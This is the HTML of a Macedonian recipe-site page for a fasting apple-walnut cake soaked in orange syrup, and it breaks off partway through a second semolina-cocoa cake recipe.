                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" class="td-image-wrap " title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" ><img class="entry-thumb" src="" alt="" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1743.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/brza-i-ednostavna-vlashka-salata-podobra-od-ruskata-%d1%9ce-ve-voodushevi/"  rel="bookmark" title="Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!">Брза и едноставна ВЛАШКА САЛАТА&#8230;Подобра од руската, ќе ве воодушеви!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" class="td-image-wrap " title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" ><img class="entry-thumb" src="" alt="" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_9264.jpg"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/na%d1%98vkusnata-pita-so-sire%d1%9ae-i-gotovi-kori-reczept-ko%d1%98-%d1%9ce-stane-vash-favorit/"  rel="bookmark" title="Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!">Највкусната пита со сирење и готови кори&#8230;Рецепт кој ќе стане ваш фаворит!</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-79490" class="post-79490 post type-post status-publish format-standard has-post-thumbnail category-retsepti tag-brz-i-sochen-kolach-so-orevi-i-chokolado tag-posen-kolach tag-posen-prelien-kolach tag-posno tag-sochen-kolach" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Рецепти" class="entry-crumb" href="https://nmd.mk/category/retsepti/">Рецепти</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Сигурно не сте јаделе подобар посен колач од овој &#8211; Бабин рецепт</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://nmd.mk/category/retsepti/">Рецепти</a></li></ul>
            <header>
                <h1 class="entry-title">Сигурно не сте јаделе подобар посен колач од овој &#8211; Бабин рецепт</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://nmd.mk/author/irena-poposka/">NMD</a><div class="td-author-line"> - </div> </div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82&url=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/&amp;media=https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg&description=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%A1%D0%B8%D0%B3%D1%83%D1%80%D0%BD%D0%BE+%D0%BD%D0%B5+%D1%81%D1%82%D0%B5+%D1%98%D0%B0%D0%B4%D0%B5%D0%BB%D0%B5+%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D0%B0%D1%80+%D0%BF%D0%BE%D1%81%D0%B5%D0%BD+%D0%BA%D0%BE%D0%BB%D0%B0%D1%87+%D0%BE%D0%B4+%D0%BE%D0%B2%D0%BE%D1%98+%E2%80%93+%D0%91%D0%B0%D0%B1%D0%B8%D0%BD+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82 %0A%0A https://nmd.mk/sigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg" data-caption=""><img width="640" height="349" class="entry-thumb td-modal-image" src="https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg" srcset="https://nmd.mk/wp-content/uploads/2021/08/IMG_1297.jpg 640w, https://nmd.mk/wp-content/uploads/2021/08/IMG_1297-300x164.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="посен прелиен колач"/></a></div>
        <!-- content --><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<style> div[data-widget-id="382367"] { min-height: 300px; } </style><div data-type="_mgwidget" data-widget-id="382367" data-src-id="${PUBLISHER_ID}"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<div class='code-block code-block-15' style='margin: 8px 0; clear: both;'>
<div data-type="_mgwidget" data-widget-id="1927479"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script></div>
<p>„Ова е еден од најубавите сочни и посни колачи, сигурно не сте јаделе подобар од овој“, вели Јелена Петровиќ од Бабината кујна. После првиот рецепт за посен колач, можете да ја прочитате и непосната верзија, па во зависност од потребите одберете кој најмногу ви одговара.</p>
<p><img decoding="async" class="alignnone size-full wp-image-76657" src="https://nmd.mk/wp-content/uploads/2021/07/n1.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n1-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76658" src="https://nmd.mk/wp-content/uploads/2021/07/n2.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n2-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img decoding="async" class="alignnone size-full wp-image-76659" src="https://nmd.mk/wp-content/uploads/2021/07/n3.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n3-300x34.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76660" src="https://nmd.mk/wp-content/uploads/2021/07/n4.png" alt="" width="600" height="67" srcset="https://nmd.mk/wp-content/uploads/2021/07/n4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/n4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p><strong>ПОСЕН КОЛАЧ. Потребни состојки:</strong> 450-500 г брашно, 500 г рендани јаболка, 100 г мелени ореви, 1 кесичка ванилин шеќер, 1 мала лажичка прашок за печиво, 1 мала лажичка сода бикарбона, 100 г шеќер, 50 мл масло. За сируп: 200 г шеќер, 200 мл вода, 1 ванилин шеќер, сок од еден портокал</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76678" src="https://nmd.mk/wp-content/uploads/2021/07/a1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76679" src="https://nmd.mk/wp-content/uploads/2021/07/a2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76680" src="https://nmd.mk/wp-content/uploads/2021/07/a3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76681" src="https://nmd.mk/wp-content/uploads/2021/07/a4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/a4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/a4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Постапка: јаболката измијте ги, излупете ги, па изрендајте ги на крупно ренде. Додајте ванила, цимет, мелени ореви, масло и шеќер. Добро промешајте и изедначете. Во брашното додајте прашок за печиво и сода бикарбона, промешајте и додајте во јаболката.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76667" src="https://nmd.mk/wp-content/uploads/2021/07/d1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76668" src="https://nmd.mk/wp-content/uploads/2021/07/d2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76669" src="https://nmd.mk/wp-content/uploads/2021/07/d3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76670" src="https://nmd.mk/wp-content/uploads/2021/07/d4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/d4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/d4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-4-19222435' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-4-19222435' data-insertion-no-dbg data-code='[base64]' data-block='4'></div>

<p>Убаво промешајте за да се изедначат состојките и да нема грутчиња, па кога смесата ќе стане компактна, излејте ја во калап бр.26 кој претходно сте го намастиле и сте го наросиле со малку брашно.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76687" src="https://nmd.mk/wp-content/uploads/2021/07/c1.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c1-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76688" src="https://nmd.mk/wp-content/uploads/2021/07/c2.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c2-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76689" src="https://nmd.mk/wp-content/uploads/2021/07/c3.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c3-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76690" src="https://nmd.mk/wp-content/uploads/2021/07/c4.png" alt="" width="600" height="78" srcset="https://nmd.mk/wp-content/uploads/2021/07/c4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/c4-300x39.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Откако ќе го излеете тестото, протресете го и израмнете го, па ставете да се поече во претходно загреана рерна на 190 степени околу 40 минути. На половина од печењето можете да го прекриете колачот со алу-фолија ако пребрзо потемнува.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76695" src="https://nmd.mk/wp-content/uploads/2021/07/g1.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g1-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76696" src="https://nmd.mk/wp-content/uploads/2021/07/g2.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g2-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76697" src="https://nmd.mk/wp-content/uploads/2021/07/g3.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g3-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76698" src="https://nmd.mk/wp-content/uploads/2021/07/g4.png" alt="" width="600" height="72" srcset="https://nmd.mk/wp-content/uploads/2021/07/g4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/g4-300x36.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<div class='code-block code-block-6' style='margin: 20px auto; text-align: center; clear: both;'>
<script type="text/javascript">
    google_ad_client = "ca-pub-6574259375992081";
    google_ad_slot = "4083434996";
    google_ad_width = 336;
    google_ad_height = 280;
    google_language = 'en';
</script>
<!-- 320 x 280 -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
<p>Печениот колач извадете го од рерна, оставете го да се олади, па дури потоа исечете го на коцки и прелијте го со топол сируп. За сируп: во едно тенџере ставете шеќер, вода, ванила и сок од еден портокал, па ставете на рингла.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76699" src="https://nmd.mk/wp-content/uploads/2021/07/h1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76700" src="https://nmd.mk/wp-content/uploads/2021/07/h2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76701" src="https://nmd.mk/wp-content/uploads/2021/07/h3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76702" src="https://nmd.mk/wp-content/uploads/2021/07/h4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/h4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/h4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Откако ќе зоврие, намалете на умерена температура и варете го сирупот 6-7 минути. Ладниот и исечен колач прелијте го со топлиот сируп. Оставете да го впие и да се олади. Деталите од постапката можете да ги погледнете во видеото <a href="https://youtu.be/u92QfgO0VUQ">ОВДЕ</a>.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76703" src="https://nmd.mk/wp-content/uploads/2021/07/i1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76704" src="https://nmd.mk/wp-content/uploads/2021/07/i2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76705" src="https://nmd.mk/wp-content/uploads/2021/07/i3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76706" src="https://nmd.mk/wp-content/uploads/2021/07/i4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>РЕЦЕПТ 2. Потребни состојки: 3 јајца, 100 г шеќер, 1 шолја млеко (шолја од 100 г), 1 шолја гриз, 1 шолја масло, 100 г мелени кекси, 100 г мелени ореви, 1 лажица какао, 1 кесичка прашок за печиво, рендана кора од еден портокал, 1 кесичка ванилин шеќер. За сируп: 200 г шеќер, 200 мл вода и сок од 1 портокал</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76691" src="https://nmd.mk/wp-content/uploads/2021/07/f1.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f1-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76692" src="https://nmd.mk/wp-content/uploads/2021/07/f2.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f2-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76693" src="https://nmd.mk/wp-content/uploads/2021/07/f3.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f3-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76694" src="https://nmd.mk/wp-content/uploads/2021/07/f4.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f4-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Постапка: во подлабок сад изматете ги пенасто јајцата со постепено додавање на шеќерот. Матете додека тој да се растопи и да згусне смесата. Најдобро е прво да ги изматите белките во цврст снег заедно со шеќерот, а потоа една по една да ги додадете и жолчките (но, можете и сите одеднаш).</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76683" src="https://nmd.mk/wp-content/uploads/2021/07/b1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
